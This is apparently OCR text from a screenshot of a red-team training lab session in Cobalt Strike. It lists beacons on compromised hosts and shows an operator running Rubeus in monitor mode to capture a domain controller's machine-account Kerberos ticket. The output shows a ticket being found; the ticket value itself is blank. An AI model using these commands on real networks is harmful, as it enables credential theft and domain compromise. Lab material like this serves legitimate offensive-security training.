 external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.231 10.10.17.25 http-80 SYSTEM * SRV-1
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@2448 X Beacon 10.10.17.25@2460 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe monitor /targetuser:DC-2$ /interval:10 /nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe monitor /targetuser:DC-2$ /interval:10 /nowrap
[+] host called home, sent: 585351 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: TGT Monitoring
[*] Target user : DC-2$
[*] Monitoring every 10 seconds for new TGTs
[+] received output:
[*] 8/13/2022 12:18:38 AM UTC - Found new TGT:
[+] received output:
User : DC-2$@DEV.CYBERBOTIC.IO
StartTime : 8/12/2022 11:59:17 PM
EndTime : 8/13/2022 9:59:14 AM
RenewTill : 1/1/1970 12:00:00 AM
Flags : name_canonicalize, pre_authent, forwarded, forwardable
Base64EncodedTicket :
[SRV-1] SYSTEM */2460 (x64)